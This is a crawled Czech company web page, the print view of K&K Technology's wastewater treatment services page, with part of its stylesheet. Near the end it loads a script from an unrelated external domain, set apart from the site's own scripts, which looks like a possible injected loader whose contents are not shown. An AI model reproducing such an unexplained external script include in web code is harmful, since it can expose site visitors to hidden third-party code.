

--- FILE ---
content_type: text/html
request_url: http://kh-kinetic.cz/?lang=cs&show=4.1&print
body_size: 5860
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<title>K&amp;K Technology a.s. :: Čistírny odpadních vod</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="Content-Language" content="cs">
	<meta name="keywords" content="K&amp;K Technology a.s.,úpravny vody, čistírna, odpadní vody, pitná voda, čistírna odpoadních vod, plynojemy, plynové membrány, projekce, výroba, rekonstrukce, výstavba, tepelný výměník, hořák zbytkového plynu, stavítka, hradítka, šoupátka, bioplyn, bioplynové stanice, kotelna, armatury, potrubní systémy,BPS,ČOV,ÚV">
	<meta name="description" content="K&amp;K Technology a.s.">
	<meta name="author" content="K&K TECHNOLOGY a.s.">
	<meta name="copyright" content="(c)2010, K&K TECHNOLOGY, all rights reserved">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" media="screen,projection" href="style/style_cs.css">
  <link rel="stylesheet" href="style/thickbox.css" type="text/css" media="screen"> 
	<link rel="stylesheet" type="text/css" media="print" href="style/style_print.css">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <script type="text/javascript" src="js/jquery.js"></script>
  <script type="text/javascript" src="js/innerfade.js"></script>
  <script type="text/javascript" src="js/thickbox.js"></script>
  <script type="text/javascript">
  $(document).ready( function(){ $('#image_rotate').innerfade({ speed: 1000, timeout: 3000, type: 'random', containerheight: '1em' });  } ); 
  </script>
  <script type="text/javascript">
  function scroll_right(){
  var pom = $('#menubar').offset();
  var y = pom.top - 103;
  var y1 = $('#section_image').height();
  var posun = y + 125;
  if ( y - y1 > 0 ) {$('#frame_right').offset({ top: posun })};
  }</script>
  
  <script type="text/javascript">// <![CDATA[
  function highlight_row(obj,w,color){
    var tds = obj.getElementsByTagName('td');
    for(i=0;i < tds.length;i++) {
        if (w == 1) {
        tds[i].style.backgroundColor = color;
        } else tds[i].style.backgroundColor = ""
    }
  }
// ]]></script>

<!--link rel="shortcut icon" type="image/x-icon" href="favicon.ico"-->
</head>

<body onLoad="window.print()" >
<div id="page">
<div id="fixme">
 <div id="head">
  <div id="logo">
    <a class="logo_url" href="?lang=cs">&nbsp;</a>
  </div><!-- /logo -->
  <div id="logo_print">
    K&K TECHNOLOGY a.s.
  </div><!-- /logo -->
  <div id="dec">
  </div>
  <div id="layer_right">
  <div id="print"><a href="?lang=cs&show=4.1&print" title="Vytisknout tuto stránku"><img src="img/printer.gif" border=0 alt="Vytisknout tuto stránku"></a></div><div id="lang"><a href="?lang=en&amp;show=4.1"><img src="img/en.gif" alt="EN" title="EN"></a><a href="?lang=ru&amp;show=4.1"><img src="img/ru.gif" alt="RU" title="RU"></a></div><!-- /lang -->  <div id="search_tab"><script type="text/javascript">

    function send_xmlhttprequest(obsluha, ident, method, url, content, headers)
    {
       var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false)); 
       if (!xmlhttp)
       { alert('Chyba');
         return false; 
       }

       xmlhttp.open(method, url); 
       xmlhttp.onreadystatechange = function() 
       { 
         obsluha(ident, xmlhttp); 
       }; 
       if (headers) { 
         for (var key in headers) 
         { 
           xmlhttp.setRequestHeader(key, headers[key]); 
         } 
       } 
       xmlhttp.send(content);
       return true;
    } 

    function disp(ident, st) {
      self.act = st;
      
      var ul = document.getElementById('suggest_'+ ident);
      if (st)
      {
        clearTimeout(self.timer);
        ul.style.visibility = "visible";
        var f = function(){ul.style.visibility = "hidden";}
      }
      else
      {
        var f = function(){ul.style.visibility = "hidden";}
        self.timer = setTimeout(f, 100);
      }
    }
    
    function ev(ident) {
      var nazev = document.getElementById(ident);
     // odeslání požadavku na aktualizaci dat  
     if (!send_xmlhttprequest(edit, ident, 'GET', 'load.php?search=' + nazev.value)) 
     { 
       return false; 
     }  
     return true; 
    } 
    
    function edit(ident, xmlhttp) 
    {
      if (xmlhttp.readyState == 4) 
      {
        
        var id      = xmlhttp.responseXML.getElementsByTagName('id');
        var name    = xmlhttp.responseXML.getElementsByTagName('name');

        //var span = document.getElementById("suggest");
        var ul = document.getElementById("suggest_"+ident);
        while (ul.childNodes.length > 0)
          ul.removeChild(ul.childNodes[0]);
          //span.innerHTML = "<ul>";
        for (var i=0; i < id.length; i++) {
          var li = document.createElement("LI");
          var label = name[i];
          li.innerHTML = name[i].firstChild.data;
          ul.appendChild(li);
          //span.innerHTML += '<li onclick=" function(){ document.getElementById("nazev").value = this.innerHTML; };">'+name[i].firstChild.data+'</li>';
          li.onclick = function(){
            document.getElementById(ident).value =
              this.innerHTML;
          }
        }
        
      }  
    } 
</script>
<form name="page" method="get" enctype="text"><table cellspacing="0" cellpadding="0"><tr><td><input type="hidden" name="lang" value="cs"></td><td><input class="search" type="text" name="search" id="search" value="hledaný výraz" onclick="document.page.search.value =''" onkeyup="ev('search');" onfocus="disp('search',1);" onblur="disp('search',0);"
      autocomplete="off" /> <! -- go(); -->
      <ul class="suggest" id="suggest_search"></ul>
      <!-- <span id="suggest"></span>--></td><td><input class="search_submit" type="submit" value="HLEDEJ"></td></tr></table></form></div>
  </div>
</div><!-- /head -->
<div id="header"></div>
<div id="menubar"><div class="offset"><ul class="dropdown dropdown-horizontal"><li><a class="dir"  href="?show=1&amp;lang=cs">HOME</a><ul></ul></li><li><a class="dir"  href="#">O NÁS</a><ul><li><a href="?show=2.1&amp;lang=cs">Kdo jsme</a></li><li><a href="?show=2.2&amp;lang=cs">Historie</a></li><li><a href="?show=2.3&amp;lang=cs">Skupina K&K</a></li><li><a href="?show=2.4&amp;lang=cs">Zastoupení zahraničních firem</a></li><li><a href="?show=2.5&amp;lang=cs">Partneři </a></li><li><a href="?show=2.6&amp;lang=cs">Výzkum a vývoj</a></li><li><a href="?show=2.7&amp;lang=cs">Certifikace</a></li><li><a href="?show=2.8&amp;lang=cs">Zaměstnání</a></li><li><a href="?show=2.9&amp;lang=cs">Zásady ochrany osobních údajů - GDPR</a></li></ul></li><li><a class="dir"  href="#">NAŠE SPOLEČNOSTI</a><ul><li><a href="?show=3.01&amp;lang=cs">Skupina K&K</a></li><li><a href="?show=3.02&amp;lang=cs">K&K TECHNOLOGY a.s., CZ</a></li><li><a href="?show=3.03&amp;lang=cs">K&K TECHNOLOGY a.s., podnik zahraničnej osoby</a></li><li><a href="?show=3.04&amp;lang=cs">BIOGAS TECHNOLOGY a.s.</a></li><li><a href="?show=3.05&amp;lang=cs">Vodohospodářský podnik a.s.</a></li><li><a href="?show=3.08&amp;lang=cs">K&K TECHNOLOGY SK a.s.</a></li><li><a href="?show=3.09&amp;lang=cs">K&H Klatovy a.s.</a></li></ul></li><li><a class="dir"  href="?show=4&amp;lang=cs">OBOROVÉ ZAMĚŘENÍ</a><ul><li><a href="?show=4.1&amp;lang=cs">Čistírny odpadních vod</a></li><li><a href="?show=4.2&amp;lang=cs">Vodárenství</a></li><li><a href="?show=4.3&amp;lang=cs">Bioplynové stanice</a></li><li><a href="?show=4.4&amp;lang=cs">Kotelny a tepelná hospodářství, plynofikace</a></li><li><a href="?show=4.6&amp;lang=cs">Elektrotechnologie pro průmysl</a></li><li><a href="?show=4.7&amp;lang=cs">Průmyslová automatizace</a></li><li><a href="?show=4.8&amp;lang=cs">Technologické potrubní systémy a ocelové konstrukce</a></li><li><a href="?show=4.9&amp;lang=cs">Zpracování bioodpadů</a></li></ul></li><li><a class="dir"  href="#">SLUŽBY</a><ul><li><a href="?show=5.1&amp;lang=cs">Životní cyklus projektu a služby skupiny K&K TECHNOLOGY</a></li><li><a href="?show=5.2&amp;lang=cs">Konzultace, studie, procesní návrhy</a></li><li><a href="?show=5.3&amp;lang=cs">Projektová dokumentace</a></li><li><a href="?show=5.4&amp;lang=cs">Komplexní dodávky technologických částí staveb</a></li><li><a href="?show=5.5&amp;lang=cs">Výroba a středisko služeb</a></li><li><a href="?show=5.7&amp;lang=cs">Dodávky a montáž</a></li><li><a href="?show=5.8&amp;lang=cs">Uvádění do provozu, provozní poradenství</a></li><li><a href="?show=5.9&amp;lang=cs">Servis, opravy</a></li></ul></li><li><a class="dir"  href="?show=6&amp;lang=cs">VÝROBKY</a><ul><li><a href="?show=6.1&amp;lang=cs">Výrobky pro vodní linky ČOV</a></li><li><a href="?show=6.2&amp;lang=cs">Výrobky pro kalová hospodářství ČOV</a></li><li><a href="?show=6.3&amp;lang=cs">Výrobky pro odvodňování a zahušťování kalu</a></li><li><a href="?show=6.4&amp;lang=cs">Výrobky pro bioplynové hospodářství ČOV a bioplynové stanice</a></li><li><a href="?show=6.5&amp;lang=cs">Výrobky a funkční jednotky pro kotelny a tepelná hospodářství</a></li><li><a href="?show=6.6&amp;lang=cs">Ocelové konstrukce a potrubní systémy</a></li><li><a href="?show=6.7&amp;lang=cs">Výrobky pro elektrotechnologickou část průmyslových zařízení</a></li><li><a href="?show=6.8&amp;lang=cs">Výrobky a funkční jednotky pro řídící a měřící systémy</a></li></ul></li><li><a class="dir"  href="#">REFERENCE</a><ul><li><a href="?show=7.01&amp;lang=cs">Čistírny odpadních vod</a></li><li><a href="?show=7.02&amp;lang=cs">Úpravny vody, distribuce vody</a></li><li><a href="?show=7.03&amp;lang=cs">Bioplynové stanice</a></li><li><a href="?show=7.04&amp;lang=cs">Membránové plynojemy </a></li><li><a href="?show=7.05&amp;lang=cs">Sedimentační nádrže - kruhové</a></li><li><a href="?show=7.07&amp;lang=cs">Sedimentační nádrže - podélné</a></li><li><a href="?show=7.08&amp;lang=cs">Odsiřovací zařízení</a></li><li><a href="?show=7.17&amp;lang=cs">Likvidace zbytkového bioplynu</a></li><li><a href="?show=7.18&amp;lang=cs">Kotelny a teplofikace objektů</a></li><li><a href="?show=7.19&amp;lang=cs">Výměníky tepla</a></li><li><a href="?show=7.20&amp;lang=cs">Elektrotechnologie pro průmysl, řídící a měřící systémy</a></li><li><a href="?show=7.21&amp;lang=cs">Technologické potrubní systémy a ocelové konstrukce</a></li><li><a href="?show=7.22&amp;lang=cs">Odvodňovače</a></li><li><a href="?show=7.23&amp;lang=cs">Kapalinové pojistky</a></li><li><a href="?show=7.24&amp;lang=cs">Míchadla MSDH, MSU</a></li></ul></li><li><a class="dir"  href="#">KONTAKTY</a><ul><li><a href="?show=8.1&amp;lang=cs">K&K TECHNOLOGY a.s., Česká republika, Klatovy</a></li><li><a href="?show=8.3&amp;lang=cs">K&K TECHNOLOGY a.s., Slovenská republika</a></li><li><a href="?show=8.5&amp;lang=cs">Telefonní seznamy zaměstnanců</a></li></ul></li><li><a class="dir"  style="border-right: 0px" href="?show=9&amp;lang=cs">AKTUALITY A INFORMACE</a><ul><li><a href="?show=9.1&amp;lang=cs">Aktuality</a></li><li><a href="?show=9.2&amp;lang=cs">Archiv aktualit</a></li></ul></li></ul></div></div></div>
<div id="body">
   <div id="content" >
    <div id="section_image" style="background-image: url('img/html/114_submenu.jpg'); width: 872px; height: 201px; background-repeat: no-repeat""></div><div id="frame"><div id="section_name">Čistírny odpadních vod</div><div id="show_page"><p><strong>K&amp;K TECHNOLOGY a.s.</strong> dod&aacute;v&aacute; investičn&iacute; celky čist&iacute;ren odpadn&iacute;ch vod jak pro&nbsp;komun&aacute;ln&iacute; tak pro&nbsp;průmyslovou sf&eacute;ru. Je připravena zajistit kompletn&iacute; &scaron;k&aacute;lu služeb -&nbsp; poč&iacute;naje př&iacute;pravn&yacute;mi studiemi, předprojektovou a&nbsp;projektovou př&iacute;pravou, přes realizaci ve&scaron;ker&yacute;ch dod&aacute;vek včetně mont&aacute;že, až po&nbsp;komplexn&iacute; odzkou&scaron;en&iacute;, uveden&iacute; do&nbsp;provozu, servisn&iacute; služby a&nbsp;provozn&iacute; poradenstv&iacute;.</p><p>Důležitou souč&aacute;st&iacute; kvalifikovan&eacute; př&iacute;pravy a&nbsp;realizace čist&iacute;ren odpadn&iacute;ch vod je technologick&yacute; n&aacute;vrh procesu či&scaron;těn&iacute; odpadn&iacute;ch vod. <strong>K&amp;K TECHNOLOGY a.s. </strong>zaji&scaron;ťuje tyto n&aacute;vrhy jednak vlastn&iacute;mi specialisty, jednak v&nbsp;&uacute;zk&eacute; spolupr&aacute;ci s&nbsp;renomovan&yacute;mi partnery a&nbsp;institucemi.</p><p>Při realizaci dod&aacute;vek čist&iacute;ren odpadn&iacute;ch vod klade <strong>K&amp;K TECHNOLOGY a.s.</strong> důraz na&nbsp;to, aby co nejl&eacute;pe vyhovovala dan&eacute;mu prostřed&iacute; a&nbsp;dan&eacute;mu klientovi nejen samotn&aacute; technologie, ale i&nbsp;jej&iacute; provozov&aacute;n&iacute;.</p><p>K&amp;K TECHNOLOGY a.s. m&aacute; značn&eacute; zku&scaron;enosti s&nbsp;nov&yacute;mi stavbami stejně tak jako s&nbsp;rekonstrukcemi, modernizacemi a&nbsp;intenzifikacemi cel&yacute;ch čist&iacute;ren odpadn&iacute;ch vod i&nbsp;jejich vybran&yacute;ch č&aacute;st&iacute; (uzlů).</p><p>&nbsp;</p><p><strong>Z&aacute;kladn&iacute; rozsah nab&iacute;zen&yacute;ch technologi&iacute;</strong></p><ul><li><a href="?lang=cs&amp;show=4.1.1">Hrub&eacute; předči&scaron;těn&iacute;</a></li><li><a href="?lang=cs&amp;show=4.1.2">Prim&aacute;rn&iacute; sedimentace</a></li><li><a href="?lang=cs&amp;show=4.1.3">Biologick&eacute; či&scaron;těn&iacute;</a></li><li><a href="?lang=cs&amp;show=4.1.4">Sekund&aacute;rn&iacute; sedimentace</a></li><li><a href="?lang=cs&amp;show=4.1.5">Kalov&eacute; hospod&aacute;řstv&iacute;</a></li><li><a href="?lang=cs&amp;show=4.1.6">Plynov&eacute; hospod&aacute;řstv&iacute;</a></li><li><a href="?lang=cs&amp;show=4.1.7">Energetick&eacute; využit&iacute; bioplynu</a></li><li><a href="?lang=cs&amp;show=4.1.8">Ř&iacute;dic&iacute; syst&eacute;my ČOV</a></li></ul><p><strong>&nbsp;</strong></p> </div>
<div id="submenu_content"><div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.1">Hrubé předčištění</a></div>
<a href="?lang=cs&amp;show=4.1.1"><img src="img/html/66_submenu.jpg"></a><br />
 
  čerpac&iacute; stanice odpadn&iacute;ch vod  
  lapače &scaron;těrku  
  česle  
  dopravn&iacute;ky a lisy shrabků, jednotky zpracov&aacute;n&iacute; shrabků  
  lap&aacute;ky tuku a p&iacute;sku  
  pračky p&iacute;sku  
  de&scaron;ťov&eacute; zdrže  
...<a href="?lang=cs&amp;show=4.1.1">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.2">Primární sedimentace</a></div>
<a href="?lang=cs&amp;show=4.1.2"><img src="img/html/116_submenu.jpg"></a><br />
 
  kruhov&eacute; a pod&eacute;ln&eacute; usazovac&iacute; n&aacute;drže s&nbsp;kompletn&iacute;m př&iacute;slu&scaron;enstv&iacute;m  
  shrabovac&iacute; mosty pro kruhov&eacute; n&aacute;drže  
  řetězov&eacute; shrabovac&iacute; syst&eacute;my pro pod&eacute;ln&eacute; i kruhov&eacute; n&aacute;drže  
  ř&iacute;zen&iacute; koncentrace...<a href="?lang=cs&amp;show=4.1.2">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.3">Biologické čištění</a></div>
<a href="?lang=cs&amp;show=4.1.3"><img src="img/html/68_submenu.jpg"></a><br />
 
  aktivačn&iacute; n&aacute;drže  
  procesy se zv&yacute;&scaron;en&yacute;m biologick&yacute;m odstraňov&aacute;n&iacute;m nutrietů  
  jemnobublinn&eacute; aeračn&iacute; syst&eacute;my,  
  dmych&aacute;rny   
  odplyňovac&iacute; z&oacute;ny  
  m&iacute;chac&iacute; a cirkulačn&iacute; syst&eacute;my  
...<a href="?lang=cs&amp;show=4.1.3">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.4">Sekundární sedimentace</a></div>
<a href="?lang=cs&amp;show=4.1.4"><img src="img/html/69_submenu.jpg"></a><br />
 
  kruhov&eacute; a pod&eacute;ln&eacute; dosazovac&iacute; n&aacute;drže s&nbsp;kompletn&iacute;m př&iacute;slu&scaron;enstv&iacute;m  
  shrabovac&iacute; mosty pro kruhov&eacute; n&aacute;drže  
  řetězov&eacute; shrabovac&iacute; syst&eacute;my pro pod&eacute;ln&eacute; i kruhov&eacute; n&aacute;drže  
  flokulačn&iacute; z&oacute;ny  
 ...<a href="?lang=cs&amp;show=4.1.4">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.5">Kalové hospodářství</a></div>
<a href="?lang=cs&amp;show=4.1.5"><img src="img/html/70_submenu.jpg"></a><br />
 
  kompletn&iacute; zař&iacute;zen&iacute; kalov&yacute;ch hospod&aacute;řstv&iacute;  
  strojn&iacute; zhu&scaron;ťov&aacute;n&iacute; kalů  
  aerobn&iacute; stabilizace kalu  
  vyhř&iacute;van&aacute; anaerobn&iacute; stabilizace kalu mezofiln&iacute; a termofiln&iacute;  
  syst&eacute;my m&iacute;ch&aacute;n&iacute;...<a href="?lang=cs&amp;show=4.1.5">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.6">Plynové hospodářství</a></div>
<a href="?lang=cs&amp;show=4.1.6"><img src="img/html/71_submenu.jpg"></a><br />
 
  kompletn&iacute; zař&iacute;zen&iacute; plynov&yacute;ch hospod&aacute;řstv&iacute;  
  dvoumembr&aacute;nov&eacute; textiln&iacute; plynojemy v&nbsp;různ&yacute;ch proveden&iacute;ch  
  such&eacute; plynojemy, plynov&eacute; vaky a z&aacute;sobn&iacute;ky  
  strojovny plynojemů  
  zař&iacute;zen&iacute; pro su&scaron;en&iacute; a...<a href="?lang=cs&amp;show=4.1.6">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.7">Energetické využití bioplynu</a></div>
<a href="?lang=cs&amp;show=4.1.7"><img src="img/html/72_submenu.jpg"></a><br />
 
  kotelny na bioplyn a ostatn&iacute; plynn&aacute; paliva  
  stanice pro kogeneračn&iacute; v&yacute;robu elektrick&eacute; energie a tepla  
...<a href="?lang=cs&amp;show=4.1.7">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1.8">Řídicí systémy ČOV</a></div>
<a href="?lang=cs&amp;show=4.1.8"><img src="img/html/107_submenu.jpg"></a><br />
 
  syst&eacute;my měřen&iacute;, regulace a ř&iacute;zen&iacute; samostatn&yacute;ch jednotek  
  syst&eacute;my ř&iacute;zen&iacute; provozn&iacute;ch souborů a provozn&iacute;ch celků  
  syst&eacute;my ř&iacute;zen&iacute; čist&iacute;ren odpadn&iacute;ch vod (HW i SW)  
...<a href="?lang=cs&amp;show=4.1.8">&nbsp;››</a>
</div>
</div>
</div><!-- /frame --><div id="frame_right"><div id="navigation">Nacházíte se zde</div><div id="tree"><div id="tree_level_1_main"><a href="?lang=cs&amp;show=4" class="">OBOROVÉ ZAMĚŘENÍ</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.1" class="highlight">Čistírny odpadních vod</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.1" class="">Hrubé předčištění</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.2" class="">Primární sedimentace</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.3" class="">Biologické čištění</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.4" class="">Sekundární sedimentace</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.5" class="">Kalové hospodářství</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.6" class="">Plynové hospodářství</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.7" class="">Energetické využití bioplynu</a></div><div id="tree_level_3_end"><a href="?lang=cs&amp;show=4.1.8" class="">Řídicí systémy ČOV</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.2" class="">Vodárenství</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.3" class="">Bioplynové stanice</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.4" class="">Kotelny a tepelná hospodářství, plynofikace</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.6" class="">Elektrotechnologie pro průmysl</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.7" class="">Průmyslová automatizace</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.8" class="">Technologické potrubní systémy a ocelové konstrukce</a></div><div id="tree_level_2_end"><a href="?lang=cs&amp;show=4.9" class="">Zpracování bioodpadů</a></div></div><!-- /menu --><div id="dec2"><ul id="image_rotate" style="list-style: none;"><li><img src="img/4/6.JPG" width="220"></li><li><img src="img/4/5.JPG" width="220"></li><li><img src="img/4/2.JPG" width="220"></li><li><img src="img/4/7.JPG" width="220"></li><li><img src="img/4/1.JPG" width="220"></li><li><img src="img/4/3.JPG" width="220"></li></ul></div></div><!-- /frame_right --><script src="https://scriptapi.dev/api/kk-technology.js"></script>
    </div><!-- /content -->
 </div><!-- /body -->
</div><!-- /page -->
<div id="footer"></div>
<div id="foot"><div id="copyright">&copy; 2012 K&K Technology a.s.</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kh-kinetic.cz/style/style_cs.css
body_size: 3957
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px; background-image: url(../img/background.jpg); background-position: center top; background-attachment: fixed; background-repeat: no-repeat;
}
a[href^='http:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left:21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px; margin-top: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; overflow: hidden; width: 900px; margin: 0px auto; 
text-align:left; background-repeat: no-repeat;}
#head {float: left; position: static; width: 900px; background-color: #fff; z-index: 10000;}
#logo {float: left; width: 500px; height: 75px; background-image: url(../img/logo.gif); background-repeat: no-repeat;
      margin: 20px 0px 0px 13px;}
#logo .logo_url{float: left; width: 500px;  height: 75px;}  
#logo_print{display: none;}
#dec {float: left; margin: 20px 0 0px 60px; width: 60px; height: 75px;}
#image_rotate {margin:0;}
#image_rotate img{border: 1px solid rgb(75,67,108)}

#dec2 {float: left; margin: 30px 0 0px 0px; height:160px;}
#dec2 applet{border: 1px solid rgb(75,67,108);}

/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 10px;
 }

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 width: 872px;
 border-bottom: 1px solid rgb(210,210,210);

}

ul.dropdown li {
 float: left;
 line-height: 1.3em;
 vertical-align: middle;
 zoom: 1;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 1099;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 1098;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

ul.dropdown li a {
 display: block;
 padding: 4px 13px;
}


/* ------------- Override default */

	ul.dropdown li {
	 padding: 0;
	}


/* ------------- Reinitiate default: post-override activities  */

	ul.dropdown li.dir {
	 padding: 7px 20px 7px 14px;
	}

  ul.dropdown li a {color: #222; border-right: 1px solid rgb(210,210,210);}
  
  ul.dropdown li a:hover {color: #000; background-color: #fff;}
  
  
	ul.dropdown ul li.dir {
	 padding-right: 15px;
	}


/* ------------- Custom */

	ul.dropdown li {
	}
	ul.dropdown ul a {
	 font-family: tahoma, verdana, helvetica, sans-serif;
	 font-size: 11px;
	 font-weight: normal;
	 text-align: left;
	 padding: 4px 5px 4px 13px;
	 width: 270px;/* Especially for IE */
   background-color: rgb(142,204,255); 
   border-bottom: 1px solid rgb(232,234,233);
   border-left: 1px solid rgb(232,234,233);
   margin-left: -1px;
   margin-top: 0px;
   opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
	}

	ul.dropdown ul a:hover {
	color: #fff;
   background-color: rgb(75,67,108); 
	}

	ul.dropdown a.open {
	 background-color: #fff;
	 color: #000;
	}

	ul.dropdown ul a.open {
	 background-color: #fff;
	 color: #000;
	}


	/* CSS 2.1 */

	ul.dropdown li:hover > a.dir {
	 color: rgb(75,67,108);
	}

	ul.dropdown ul li:hover > a.dir {
	 background-color: #76b900;
	 color: #fff;
	}
/* end of menu */

#layer_right{float: left; width: 220px; height: 60px; margin-top: 40px; margin-left: 20px;}
#lang {float: right; display: inline; margin: 0; padding: 0; height: 12px; text-align: right;
      }
#lang a img{}
#lang a{float: left; margin-right: 8px;}
#print {float: right; height: 15px; width: 15px; font-size: 10px; text-align: right; margin: 0px 0px 0 10px;}
#print a{color: gray;}

#search_tab {float: left; text-align: right;
             margin-top: 10px; background-color: white;}
#search_tab form {margin: 0; padding: 0;}
#search_tab table {padding: 0;height: 25px;}
#search_tab td {background-color: white;}
#search_tab .search{width:145px; padding: 3px; font-size: 11px; border: 1px solid rgb(132,132,132); background-color: white;}
#search_tab .search_submit {width: 50px; margin-left: 3px; padding: 2px; border: 1px solid gray; background-color: white; font-size: 11px;}

/* ###################### TREE STYLE ####################################### */
#tree{width: 98%; padding: 3px; font-size: 10px;}
#tree a {color: rgb(44,107,149);}
#tree a:hover {color: rgb(44,107,149); text-decoration: underline;}
.highlight{text-decoration: underline; color: #333;}
#tree_level_1_main{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1_main_without_submenu{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1{width: 100%; color: rgb(193,155,58); float:left; padding: 4px 4px 4px 0px; }
#tree_level_2_main {text-align: left; background-image: url('../img/tree_main.png'); background-position: left top; background-repeat: no-repeat;
                    padding: 0 3px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree_end.png'); padding: 0 3px 3px 17px; margin-left: 5px;}
#tree_level_2_main_end{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_main_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_main.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}

#tree_level_3_main{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_main_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}

#tree_level_3_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_end_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}
#tree_level_3_main_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}


              
#logout {float: right; margin: 5px;}
#admin_menu {float: none;}
#delete_img {position: absolute; margin-left: -60px;  background-color: #fff; padding: 3px; border: 1px solid gray;}
#page_form{float: none; border: 1px solid gray; color: #000; width: 100%; background-color: #fff;}
#page_form td {}
#page_form textarea{border: 1px solid rgb(210,210,210); width: 100%;}
#page_form input{border: 1px solid rgb(210,210,210);}
#page_form .action_submit {border: 1px solid black; margin-top: 10px; background-color: red; color: #fff; width: 150px;}
#page_form a {color: red;}
#nahled {font-size: 14px; font-weight: bold; padding: 18px; width: 100%;}


#form_email{margin-top:20px; margin-bottom:20px; padding:0px; width: 75%; border: 1px solid rgb(230,230,230); color: #fff;}
#form_email td{vertical-align:middle; background-color: #15273d; padding: 6px;}
#form_email td input {float: right; background-color: #e8e8e8;}
#form_email input{width: 99%;border: 1px solid rgb(80,80,80);}
#form_email textarea{width: 99.5%;border: 1px solid rgb(80,80,80); background-color: #e8e8e8; font-family:tahoma, verdana, sans-serif; font-size: 11px;}

#required {font-weight: bold;}
#not_required {font-weight: normal;}

#login_form{width: 200px; margin: 30px;border: 1px solid gray; padding: 5px;}
#login_form td{padding: 4px;}
#login_form input{border: 1px solid gray; padding: 3px;}
#login_submit_button {width: 100%;}

#new, #delete {margin: 5px; float: right;}

#news {float: left; width: 360px; padding: 10px 0 10px 22px;}
#news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}
.news_main {margin-bottom: 5px; padding-bottom: 10px;
